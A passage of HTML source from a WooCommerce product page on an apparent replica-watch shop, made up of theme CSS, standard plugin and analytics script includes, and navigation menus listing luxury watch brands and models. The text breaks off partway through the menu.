  background-color: #eaeaea;
}
.main-navigation-sticky .primary-menu > li:hover > a, .main-navigation-sticky .primary-menu > li > a:hover, .main-navigation-sticky .primary-menu > li.current-menu-item > a, .main-navigation-sticky .primary-menu > li.current-menu-ancestor > a, .main-navigation-sticky .primary-menu > li.current-menu-ancestor > a:before, .main-navigation-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link:hover, .site-header .header-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current_page_item > a.mega-menu-link,
.site-header .header-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, .main-navigation-sticky .primary-menu > li.current-menu-item > a:before, .main-navigation-sticky .primary-menu > li.current-menu-ancestor > a:before, .header-sticky-inner .woo-tools-actions > li i:hover {
  color: #938060;
}

			#header-sticky-sticky-wrapper .primary-menu > li:before, 
			.header-sticky-inner .woo-tools-cart .cart-link .count, 
			.header-sticky-inner .woo-tools-wishlist .ciyashop-wishlist-count {
  background-color: #938060;
}
.inner-intro {
  height: 250px;
}
.header_intro_bg-color {
  background-color: #0a0b0f;
}
body,html {
  font-family: "Glegoo", sans-serif;
  font-weight: 400;
  line-height: 26px;
  font-size: 15px;
}
h1 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 44px;
  font-size: 36px;
}
h2,.deal-banner .caption h2 {
  font-family: "Roboto", sans-serif;
  font-weight: 400;
  line-height: 44px;
  font-size: 36px;
}
h3 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 34px;
  font-size: 26px;
}
h4,
.vc_custom_heading h4 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 30px;
  font-size: 22px;
}
h5,
.vc_custom_heading h5,
.testimonials h5 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 28px;
  font-size: 20px;
}
h6,
.share h5, 
.share ul,
.sidebar .widget .item-detail h4 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 22px;
  font-size: 18px;
}
footer.site-footer {
  background: #141414;
}
.site-footer .widget .widget-title {
  color: #938060;
}
.site-footer h1,
		.site-footer h2,
		.site-footer h3,
		.site-footer h4,
		.site-footer h5,
		.site-footer h6,
		.site-footer,
		.site-footer a:hover,
		.site-footer .widget ul li a,
		.site-footer .widget_archive ul li:before, 
		.site-footer .widget_meta ul li:before,
		.site-footer .widget select,
		.site-footer table th,
		.site-footer table caption,
		.site-footer input[type=text], 
		.site-footer input[type=email], 
		.site-footer input[type=search], 
		.site-footer input[type=password], 
		.site-footer textarea,
		.site-footer .widget_rss ul li,
		.site-footer .widget_search .search-button,
		.site-footer .widget_tag_cloud .tagcloud a.tag-cloud-link,
		.site-footer .widget_pgs_contact_widget ul li,
		.site-footer .widget_pgs_bestseller_widget .item-detail del .amount,
		.site-footer .widget_pgs_featured_products_widget .item-detail del .amount,
		.site-footer .widget_recent_entries .recent-post .recent-post-info a,
		.site-footer .woocommerce .widget_shopping_cart .total strong, 
		.site-footer .woocommerce.widget_shopping_cart .total strong,
		.site-footer .widget-woocommerce-currency-rates ul.woocs_currency_rates li strong,
		.site-footer .woocommerce-currency-switcher-form a.dd-selected:not([href]):not([tabindex]),
		.site-footer .widget_product_tag_cloud .tagcloud a,
		.site-footer .select2-container--default .select2-selection--single .select2-selection__rendered,
		.site-footer .widget.widget_recent_comments ul li a,
		.site-footer .woocommerce ul.product_list_widget li a,
		.site-footer blockquote,
		.pgs-opening-hours ul li {
  color: #999999;
}
.site-footer a,
		.site-footer .widget ul li > a:hover,
		.site-footer .widget_archive ul li,
		.site-footer .widget_categories ul li .widget_categories-post-count,
		.site-footer .widget_search .search-button:hover,
		.site-footer .widget_pgs_contact_widget ul li i,
		.site-footer .widget_pgs_bestseller_widget .item-detail .amount,
		.site-footer .widget_pgs_featured_products_widget .item-detail .amount,
		.site-footer .widget.widget_recent_comments ul li a:hover,
		.site-footer .widget_recent_entries .recent-post .recent-post-info .post-date i,
		.site-footer .widget_recent_entries .recent-post .recent-post-info a:hover,
		.site-footer .woocommerce .widget_shopping_cart .total .amount, 
		.site-footer .woocommerce.widget_shopping_cart .total .amount,
		.site-footer .widget-woocommerce-currency-rates ul.woocs_currency_rates li,
		.site-footer .WOOCS_SELECTOR .dd-desc,
		.site-footer .widget_product_categories ul li .count,
		.site-footer .widget_products ins,
		.woocommerce .site-footer .widget_top_rated_products ul.product_list_widget li ins,
		.widget_top_rated_products ins,
		.site-footer .woocommerce ul.cart_list li a:hover, 
		.site-footer .woocommerce ul.product_list_widget li a:hover,
		.pgs-opening-hours ul li i {
  color: #938060;
}
.site-footer .site-info {
  background: rgba(20,20,20,1);
}
.site-footer .site-info, .site-footer .footer-widget a {
  color: #999999;
}
.site-footer .footer-widget a:hover {
  color: #938060;
}

</style>
<link rel='stylesheet' id='ciyashop-responsive-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/responsive.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-color-customize-css' href='https://www.hontreplicawatch.me/wp-content/uploads/ciyashop/color_customize.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-child-child-style-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop-child/style.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.hontreplicawatch.me\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.8.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.7' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/pgs-core/js/pgscore-front.min.js?ver=6.3.7' id='pgscore-front-js'></script>
<link rel="https://api.w.org/" href="https://www.hontreplicawatch.me/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hontreplicawatch.me/wp-json/wp/v2/product/6862" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hontreplicawatch.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="WooCommerce 3.8.3" />
<link rel='shortlink' href='https://www.hontreplicawatch.me/?p=6862' />
<link rel="alternate" type="application/json+oembed" href="https://www.hontreplicawatch.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hontreplicawatch.me%2Fproduit%2Fbell-ross-br03-92-gendarmerie-gign-ed-pvd-ru-black-miyota-901%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hontreplicawatch.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hontreplicawatch.me%2Fproduit%2Fbell-ross-br03-92-gendarmerie-gign-ed-pvd-ru-black-miyota-901%2F&#038;format=xml" />
<meta name="referrer" content="always"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.hontreplicawatch.me/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/cropped-cropped-logo-hontwatch-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/cropped-cropped-logo-hontwatch-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/cropped-cropped-logo-hontwatch-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/cropped-cropped-logo-hontwatch-270x270.png" />

<!-- BEGIN ExactMetrics v5.3.9 Universal Analytics - https://exactmetrics.com/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-178764837-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END ExactMetrics Universal Analytics -->
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
        <script type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                            woof_current_page_link = "https://www.hontreplicawatch.me/shop/";
                            var woof_link = 'https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/';

                </script>

                <script>

            var woof_ajaxurl = "https://www.hontreplicawatch.me/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "orderby",
                'date': "date",
                'perpage': "per page",
                'pricerange': "price range",
                'menu_order': "menu order",
                'popularity': "popularity",
                'rating': "rating",
                'price': "price low to high",
                'price-desc': "price high to low"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 0;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                        icheck_skin = 'none';
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "Loading ...";

        
            var woof_lang_show_products_filter = "show products filter";
            var woof_lang_hide_products_filter = "hide products filter";
            var woof_lang_pricerange = "price range";

            //+++

            var woof_use_beauty_scroll =0;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://www.hontreplicawatch.me/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
            var woof_toggle_opened_image = "https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", ,"product_visibility","product_cat","product_tag","pa_bracelet-material","pa_case-color","pa_case-size","pa_dial-color","pa_diameter-size","pa_gender","pa_movement"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
                    }
        </script>
        <noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="product-template-default single single-product postid-6862 theme-ciyashop woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js group-blog woocommerce-active theme-dark device-type-desktop cart_sticky-off scroll_to_cart-on ciyashop-site-layout-fullwidth wpb-js-composer js-comp-ver-5.7 vc_responsive currency-usd">


<div id="page" class="hfeed site">
	
		
	<!--header -->
	<header id="masthead" class="site-header header-style-menu-center header-above-content">
		<div id="masthead-inner">
			
						
			
<div class="header-main header-main-bg-color-default">
	<div class="header-main-wrapper">
		<div class="container-fluid">
			<div class="row">
				<div class="col-lg-12">
					
										
					<div class="row align-items-center justify-content-md-center">
						<div class="col-xl-2 col-lg-2 col-md-3 col-sm-3">
							

<div class="site-title-wrapper">
	
		
	<div class="site-title">
		
				
		<a href="https://www.hontreplicawatch.me/" rel="home">
			
						
					<img class="img-fluid" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/07/hontwatch-logo.png" alt="Trusted Replica Watch Sites"/>
					
						
		</a>
		
				
	</div>
	
		
</div>

						</div>
						<div class="col">
							<div class="row justify-content-center">
									<div class="primary-nav">
		
				
		<div class="primary-nav-wrapper">
			<nav id="site-navigation" class="main-navigation">
	<ul id="primary-menu" class="menu primary-menu pgs_megamenu-enable"><li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-134 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="https://www.hontreplicawatch.me/">Home</a></li>
<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="https://www.hontreplicawatch.me/about-us/">About us</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-340 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-6 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-dark"><a href="/product-category/rolex/">Rolex</a><style type="text/css">.menu-item-340.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 150px; width: 953px; }.menu-item-340.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 150px; width: 953px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-350 pgs-menu-item-depth-1"><a href="/product-category/rolex/submariner/">Submariner</a></li>
	<li id="menu-item-346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346 pgs-menu-item-depth-1"><a href="/product-category/rolex/deepsea/">Deepsea</a></li>
	<li id="menu-item-345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-345 pgs-menu-item-depth-1"><a href="/product-category/rolex/daytona/">Daytona</a></li>
	<li id="menu-item-45256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45256 pgs-menu-item-depth-1"><a href="/product-category/rolex/gmt-master/">GMT-Master</a></li>
	<li id="menu-item-349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349 pgs-menu-item-depth-1"><a href="/product-category/rolex/sea-dweller/">Sea-Dweller</a></li>
	<li id="menu-item-46554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46554 pgs-menu-item-depth-1"><a href="/product-category/rolex/sky-dweller/">Sky-Dweller</a></li>
	<li id="menu-item-383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-383 pgs-menu-item-depth-1"><a href="/product-category/rolex/yacht-master/">Yacht-Master</a></li>
	<li id="menu-item-47297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47297 pgs-menu-item-depth-1"><a href="/product-category/rolex/yacht-master-ii/">Yacht-Master II</a></li>
	<li id="menu-item-342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-342 pgs-menu-item-depth-1"><a href="/product-category/rolex/cellini/">Cellini</a></li>
	<li id="menu-item-341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341 pgs-menu-item-depth-1"><a href="/product-category/rolex/air-king/">Air-King</a></li>
	<li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-343 pgs-menu-item-depth-1"><a href="/product-category/rolex/datejust/">Datejust</a></li>
	<li id="menu-item-48726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48726 pgs-menu-item-depth-1"><a href="/product-category/rolex/datejust-ii">Datejust II</a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-344 pgs-menu-item-depth-1"><a href="/product-category/rolex/day-date/">Day-Date</a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-347 pgs-menu-item-depth-1"><a href="/product-category/rolex/explorer/">Explorer</a></li>
	<li id="menu-item-50625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50625 pgs-menu-item-depth-1"><a href="/product-category/rolex/explorer-ii/">Explorer II</a></li>
	<li id="menu-item-46556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46556 pgs-menu-item-depth-1"><a href="/product-category/rolex/oyster-perpetual/">Oyster Perpetual</a></li>
	<li id="menu-item-348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-348 pgs-menu-item-depth-1"><a href="/product-category/rolex/milgauss/">Milgauss</a></li>
</ul>

</div></div>
</li>
<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-135 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-6 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-dark"><a href="https://www.hontreplicawatch.me/shop/">Brands</a><style type="text/css">.menu-item-135.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 140px; width: 1024px; }.menu-item-135.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 140px; width: 1024px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-315 pgs-menu-item-depth-1"><a href="/product-category/tag-heuer/">Tag Heuer</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li id="menu-item-48415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48415 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/carrera">Carrera</a></li>
		<li id="menu-item-48416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48416 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/aquaracer">Aquaracer</a></li>
		<li id="menu-item-48417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48417 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/formula-1">Formula 1</a></li>
		<li id="menu-item-48418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48418 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/monaco">Monaco</a></li>
		<li id="menu-item-49602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49602 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/link/">Link</a></li>
		<li id="menu-item-49604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49604 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/mercedez/">Mercedez</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-370 pgs-menu-item-depth-1"><a href="/product-category/patek-philippe/">Patek Philippe</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li id="menu-item-48449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48449 pgs-menu-item-depth-2"><a href="/product-category/patek-philippe/aquanaut">Aquanaut</a></li>
		<li id="menu-item-48450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48450 pgs-menu-item-depth-2"><a href="/product-category/patek-philippe/calatrava">Calatrava</a></li>
		<li id="menu-item-48451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48451 pgs-menu-item-depth-2"><a href="/product-category/patek-philippe/complications">Complications</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-313 pgs-menu-item-depth-1"><a href="/product-category/breitling/">Breitling</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li id="menu-item-48023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48023 pgs-menu-item-depth-2"><a href="/product-category/breitling/avenger">Avenger</a></li>
		<li id="menu-item-48486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48486 pgs-menu-item-depth-2"><a href="/product-category/breitling/bentley">Bentley</a></li>
		<li id="menu-item-48020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48020 pgs-menu-item-depth-2"><a href="/product-category/breitling/chronomat">Chronomat</a></li>
		<li id="menu-item-48490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48490 pgs-menu-item-depth-2"><a href="/product-category/breitling/colt">Colt</a></li>
		<li id="menu-item-48019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48019 pgs-menu-item-depth-2"><a href="/product-category/breitling/navitimer">Navitimer</a></li>
		<li id="menu-item-48022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48022 pgs-menu-item-depth-2"><a href="/product-category/breitling/superocean">Superocean</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-322 pgs-menu-item-depth-1"><a href="/product-category/bell-ross/">Bell Ross</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li id="menu-item-48378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48378 pgs-menu-item-depth-2"><a href="/product-category/bell-ross/br-01">BR 01</a></li>
		<li id="menu-item-48377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48377 pgs-menu-item-depth-2"><a href="/product-category/bell-ross/br-03">BR 03</a></li>
		<li id="menu-item-50629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50629 pgs-menu-item-depth-2"><a href="/product-category/bell-ross/vintage/">Vintage</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-351 pgs-menu-item-depth-1"><a href="/product-category/franck-muller/">Franck Muller</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-356 pgs-menu-item-depth-1"><a href="/product-category/hublot/">Hublot</a></li>
	<li id="menu-item-373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-373 pgs-menu-item-depth-1"><a href="/product-category/richard-mille/">Richard Mille</a></li>
</ul>

</div></div>
</li>
<li id="menu-item-47201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47201 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="/product-category/accessories/">Accessories</a>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li id="menu-item-47209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47209 pgs-menu-item-depth-1"><a href="/product-category/accessories/watches-box/">Watches Box</a></li>
	<li id="menu-item-49541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49541 pgs-menu-item-depth-1"><a href="/product-category/accessories/tools/">Tools</a></li>
</ul>

</div></div>
</li>
<li id="menu-item-48452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48452 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="/blog/">Blog</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="https://www.hontreplicawatch.me/contact-us/">Contact Us</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-333 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="/my-account/">My Account</a></li>
</ul></nav>

<nav id="site-navigation-mobile">
	<ul id="primary-menu" class="menu primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-134"><a href="https://www.hontreplicawatch.me/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://www.hontreplicawatch.me/about-us/">About us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-340"><a href="/product-category/rolex/">Rolex</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-350"><a href="/product-category/rolex/submariner/">Submariner</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346"><a href="/product-category/rolex/deepsea/">Deepsea</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-345"><a href="/product-category/rolex/daytona/">Daytona</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45256"><a href="/product-category/rolex/gmt-master/">GMT-Master</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349"><a href="/product-category/rolex/sea-dweller/">Sea-Dweller</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46554"><a href="/product-category/rolex/sky-dweller/">Sky-Dweller</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-383"><a href="/product-category/rolex/yacht-master/">Yacht-Master</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47297"><a href="/product-category/rolex/yacht-master-ii/">Yacht-Master II</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-342"><a href="/product-category/rolex/cellini/">Cellini</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341"><a href="/product-category/rolex/air-king/">Air-King</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-343"><a href="/product-category/rolex/datejust/">Datejust</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48726"><a href="/product-category/rolex/datejust-ii">Datejust II</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-344"><a href="/product-category/rolex/day-date/">Day-Date</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-347"><a href="/product-category/rolex/explorer/">Explorer</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50625"><a href="/product-category/rolex/explorer-ii/">Explorer II</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46556"><a href="/product-category/rolex/oyster-perpetual/">Oyster Perpetual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-348"><a href="/product-category/rolex/milgauss/">Milgauss</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-135"><a href="https://www.hontreplicawatch.me/shop/">Brands</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-315"><a href="/product-category/tag-heuer/">Tag Heuer</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48415"><a href="/product-category/tag-heuer/carrera">Carrera</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48416"><a href="/product-category/tag-heuer/aquaracer">Aquaracer</a></li>
